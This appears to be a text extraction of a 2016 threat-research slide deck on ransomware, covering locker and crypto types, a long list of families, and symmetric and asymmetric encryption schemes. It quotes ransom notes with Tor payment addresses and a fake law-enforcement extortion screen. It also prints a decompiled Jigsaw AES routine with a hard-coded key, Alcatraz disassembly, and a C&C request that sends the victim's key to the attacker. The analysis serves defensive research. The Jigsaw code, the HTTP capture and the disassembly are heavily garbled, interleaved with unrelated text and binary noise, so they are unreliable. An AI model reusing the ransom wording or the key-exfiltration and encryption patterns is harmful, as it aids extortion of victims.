# **Ransomware in Action**

**Dorka Palotay** Threat Researcher

2016.12.02.



#### **Ransomware**

• Ransomware restricts access to or damages the computer for the purpose of extorting money from the victim







'Ransomware' attack halts payments on San Francisco Muni network



Ransomware bites NASCAR team: lessons learned... fast

NOV 28 2016 5:02PM

JUN 28 2016 11:56AM

# **Types of Ransomware**

- Locker ransomware
- Crypto-ransomware

#### $=+ -1$  .-+\*~  $|$ = * \sim = $ - 1$  $+ *$ \$=+===\$\$==\*\$ \*\*+.. ~|++|\*\*+\*.\$~\$=\$+. **III IMPORTANT INFORMATION !!!!**

 $\vert$  All of your files are encrypted with RSA-2048 and AES-128 ciphers. More information about the RSA and AES can be found here: http://en.wikipedia.org/wiki/RSA\_(cryptosystem) http://en.wikipedia.org/wiki/Advanced Encryption Standard

Decrypting of your files is only possible with the private key and decrypt program, which is on our secret server. To receive your private key follow one of the links: 1. http://mphtadhci5mrdlju.tor2web.org/

2. http://mphtadhci5mrdlju.onion.to/

If all of this addresses are not available, follow these steps:

- 1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html
- 2. After a successful installation, run the browser and wait for initialization.
- 3. Type in the address bar: mphtadhci5mrdlju.onion/
- 4. Follow the instructions on the site.

!!! Your personal identification ID: =~.\*|~\*.=+\_.|.~\$\*|  $=$  \$=+=-\$\$\$=\_~ \_∼.\_+\$\_.∼.



#### **ATTENTION!**

IP: Illinois service Location: Institute and Institute

#### Your PC is blocked due to at least one of the reasons specified below.

You have been violating Copyright and Related Rights Law (Video, Music, Software) and illegally using or distributing copyrighted content, thus infringing Article I, Section 8, Clause 8, also known as the Copyright of the Criminal Code of United States of America.

Article I, Section 8, Clause 8 of the Criminal Code provides for a fine of two to five hundred minimal wages or a deprivation of liberty for two to eight years.

You have been viewing or distributing prohibited Pornographic content (Child Porno/Zoofilia and etc). Thus violating article 202 of the Criminal Code of United States of America. Article 202 of the Criminal Code provides for a deprivation of liberty for four to twelve years.

Illegal access has been initiated from your PC without your knowledge or consent, your PC may be infected by malware, thus you are violating the law On Neglectful Use of Personal Computer. Article 210 of the Criminal Code provides for a fine of up to \$100,000 and/or a deprivation of liberty for four to nine years.

Pursuant to the amendment to the Criminal Code of United States of America of May 28, 2011.







**SOPHOS** 

#### **Crypto-ransomware**

777, 7ev3n, 7h9r, 8lock8, ACCDFISA v2.0, Al-Namrood, Alcatraz, Alfa, Alma Locker, Alpha, AMBA, AngryDuck, Anubis, Apocalypse, Apocalypse (New Variant), ApocalypseVM, ASN1 Encoder, Aura, AutoLocky, AxCrypter, BadBlock, Bandarchor, BankAccountSummary, Bart, Bart v2.0, BitCrypt, BitCrypt 2.0, BitCryptor, BitStak, Black Feather, Black Shades, Blocatto, Booyah, Brazilian Ransomware, BTCLocker, Bucbi, BuyUnlockCode, Cerber, Cerber 2.0, Cerber 3.0, Cerber 4.0 / 5.0, CerberTear, Chimera, CHIP, CockBlocker, Coin Locker, CoinVault, Comrade Circle, Coverton, Cripton, Cryakl, CryFile, CryLocker, CrypMic, CrypMic, Crypren, Crypt0, Crypt0L0cker, Crypt38, CryptFuck, CryptInfinite, CryptoDefense, CryptoFinancial, CryptoFortress, CryptoHasYou, CryptoHitman, CryptoJoker, CryptoLuck, CryptoMix, Crypton, CryptorBit, CryptoRoger, CryptoShocker, CryptoTorLocker, CryptoWall 2.0, CryptoWall 3.0, CryptoWall 4.0, CryptoWire, CryptXXX, CryptXXX 2.0, CryptXXX 3.0, CryptXXX 4.0, CryPy, CrySiS, CTB-Faker, CTB-Locker, Deadly, DÉDCryptor, Dharma, DirtyDecrypt, DMA Locker, DMA Locker 3.0, DMA Locker 4.0, Domino, Done, DXXD, ECLR Ransomware, EduCrypt, El Polocker, EncrypTile, EncryptoJJS, Encryptor RaaS, Enigma, Exotic, Fabiansomware, Fantom, FenixLocker, Flyper, FS0ciety, FuckSociety, GhostCrypt, Globe, Gomasom, HadesLocker, Heimdall, HelpDCFile, Herbst, Hi Buddy!, HollyCrypt, HolyCrypt, Hucky, HydraCrypt, IFN643, iRansom, Ishtar, Jack.Pot, Jager, JapanLocker, Jigsaw, Jigsaw (Updated), JobCrypter, JuicyLemon, Karma, KawaiiLocker, KeRanger, KeyBTC, KEYHolder, KillerLocker, KimcilWare, Kolobo, Kostya, Kozy.Jozy, KratosCrypt, Kriptovor, KryptoLocker, LeChiffre, Lock93, LockLock, Locky, Lortok, LowLevel04, Magic, Maktub Locker, MarsJoke, MirCop, MireWare, Mischa, Mobef, n1n1n1, NanoLocker, NCrypt, NegozI, Nemucod, Nemucod-7z, NMoreira, Nuke, NullByte, ODCODC, OMG! Ransomcrypt, OzozaLocker, PadCrypt, PaySafeGen, PClock, PClock (Updated), Philadelphia, PowerLocky, PowerWare, PrincessLocker, PrincessLocker 2.0, Protected Ransomware, R980, RAA-SEP, Radamant, Radamant v2.1, RansomCuck, RarVault, Razy, REKTLocker, RemindMe, RenLocker, Rokku, RotorCrypt, Russian EDA2, SamSam, Sanction, Satana, ShellLocker, ShinoLocker, Shujin, Simple\_Encoder, Smrss32, SNSLocker, Sport, Stampado, SuperCrypt, Surprise, SZFLocker, Team XRat, Telecrypt, TeslaCrypt 0.x, TeslaCrypt 2.x, TeslaCrypt 3.0, TeslaCrypt 4.0, TowerWeb, ToxCrypt, Trojan.Encoder.6491, Troldesh / Shade, TrueCrypter, UCCU, UmbreCrypt, UnblockUPC, Ungluk, Unknown Crypted, Unknown Lock, Unknown XTBL, Unlock92, Unlock92 2.0, USR0, Uyari, VaultCrypt, VenisRansomware, VenusLocker, VindowsLocker, WildFire Locker, Winnix Cryptor, WinRarer, WonderCrypter, XCrypt, Xorist, Xort, XRTN, XTP Locker 5.0, zCrypt, ZeroCrypt, ZimbraCryptor, Zyklon

4

#### **Topics**

- Symmetric encryption
- •Asymmetric encryption
- •Hybrid encryption



#### **Subtopics**

- Popular encryption types
- •Key generation
- •C&C communication
- •Examples
- •Failures





- The same key is used for encryption and decryption
- Most popular encryption methods:
	- o AES-128, AES-256
	- o RC4
	- o Custom encryptions
- Disadvantage:
	- o Key management



- No C&C communication
- Key is hard-coded in the code
- Key is generated on the victim's computer and stored somewhere
	- o In the encrypted files
	- o In a separate file
	- o In the registry
- Disadvantage (or advantage):
	- o Key can be found easily, decryption is possible
- Key is never saved



### **Symmetric Encryption - Jigsaw**

```
private static bool EncryptFile(string path, string encryptionExtension)
     try
           if (Config.StartMode != Config.StartModeType.Debug && (path.StartsWith(Config.WorkFolderPath, StringComparison.InvariantCulture)
                  bool result = false;
                  return result;
           using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
                  aesCryptoServiceProvider.Key = Convert.FromBase64String("OoIsAwWf24cIcQoLDA0ODe==");
                  aesCryptoServiceProvider.IV = new byte[]
                         0,
                         1,
                                                                                                                                                                             I want to play a game with you. Let me explain the rules:
                         0.
                                                                                                                                                                             The compare with your Let me expirant the rures.<br>Your personal files are being deleted. Your photos, videos, documents, etc...<br>But, don't worry! It will only happen if you don't comply.<br>However I've already encrypted your 
                         з,
                         5,
                                                                                                                                                                             Every hour I select some of them to delete permanently,<br>therefore I won't be able to access them, either.
                         з,
                                                                                                                                                                             Are you familiar with the concept of exponential growth? Let me help you out.
                         0.
                                                                                                                                                                            It starts out slowly then increases rapidly.<br>During the first 24 hour you will only lose a few files,<br>the second day a few hundred, the third day a few thousand, and so on.
                         1,
                         0,
                                                                                                                                                                             If you turn off your computer or try to close me, when I start next time<br>you will get 1000 files deleted as a punishment.<br>Yes you will want me to start next time, since I am the only one that<br>is capable to decrypt your per
                         0,
                         2,
                                                                                                                                                                                     Now, let's start and enjoy our little game together!
                         0,
                         6,
                         7,
                         6,
                         \boldsymbol{\alpha}1 file will be deleted.
                   В
                  Locker.EncryptFile(aesCryptoServiceProvider, path, path + encryptionExtension);
                                                                                                                                                                              .<br>Please, send at least $23 worth of Bitcoin here:
```
I made a payment, now give me back my files





### **Symmetric Encryption - DXXD**



- Key is hard-coded: 0xA7D46C76
- Simple algorithm using xor and rotation

- Communication with the C&C server
- Key is generated on the victim's computer and sent to the C&C server
- Disadvantage:
	- o Key might not reach the C&C server
	- o Files cannot be recovered



#### **Symmetric Encryption - Alcatraz**





lea

push

push

**MOV** 

mov.

push

call

test

jnz

eax, [ebp+var\_C]

ecx, [ebp+phKey]

short loc 401653

ds:CryptGetKeyParam

**KP BLOCKLEN** 

edx, [ecx]

eax, eax

; pbData

; dwParam

; hKey

eax

edx



000000000040160F 8D 45 F4

00000000000401615 8B 4D 08

0000000000401612 50

800000000040161A 52

00000000000401613 6A 08

|0000000000401618 <mark>8B</mark> 11

0000000000401621 85 CO

|0000000000401623 75 2E

#### **Symmetric Encryption - Alcatraz**



#### **Symmetric Encryption - Alcatraz**

/index.php?ip=xxx.xxx.xxx.xxx&id=TEGcVtQzfsowfNIv&botid=AAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAA&username=user&key=TEGcVtQzfsowfNIvVwlVXlD zRFRhHTLMqjFwygiFicjktkIfdrsLlUcKwcUFuyDyiFshTihUinHCKKfppJeqnondzShw bEcdSGsVwpdXJgCLTOogjTRjrHgfhEwjSmJodRLnRLtKvvigWEHR&os=Windows\_7 &count=80

 $+,$ KN.W...DY.7.... GFT /raw HTTP/1.1  $0......L.Z./$. |PLNmi.<;; 6$ Cache-Control: no-cache  $- \ldots$ E $\ldots$ .3..% $\ldots$ .......0...< ... Connection: Keep-Alive Pragma: no-cache  $(.2.7.1K...8.WdR.h$ User-Agent: AdobeAcrobat Update/21.0  $\{nh9.7...t.\}.\emptyset$ a....!N.o..N....I.8q..1.....S...y.:..k20.s...p....\*...tK..+&..T[.....k.W.t..,. Host: www.myexternalip.com \$.....|.;S../.......DU.R.........-8..&@.<.M..q#&6#..D. . ...I"r.{H...... ...(0..Q...2.o2d.=.&E7C..U.....I.....1>.E..s..P. \$.`...X.......g.../.......N1..-....V..K.5@.|..'.....j.5..p.`..!A...J..T:.....8.....2..vy...1s..5@.:K.-.j...>z1.vHs.. HTTP/1.1 200 OK Server: nginx/1.10.2 F.. X......fvI........]..P....\.....H;.'94...)q..9... Date: Wed, 23 Nov 2016 15:03:39 GMT  $.8.*x..-QI(..(.i))$ Content-Type: text/plain  $\ldots (\ldots \ldots \ldots \ldots \vee \text{FF} \ldots \ldots \vee \text{W} | \ldots \ldots \ldots \text{J} \ldots$  $\ldots$ .f..3.......756....|.! $\lceil$ ..2..d`.2.......x.<T.....c7{n.....F9@.h.=o<C\*...x. Content-Length: 13 \$..Xj.q.E..,....s.F...... |...g...N.Z=.48;.'x.1v(oL<.r..U.... 6....C\$....'.BN..{oo....s,z....B Connection: keep-alive Expires: Wed, 23 Nov 2016 15:03:38 GMT



Cache-Control: no-cache



- Public key is used for encryption
- Private key is used for decryption
- Most popular encryption methods: o RSA-1024, RSA-2048
- Disadvantage:
	- o Slow

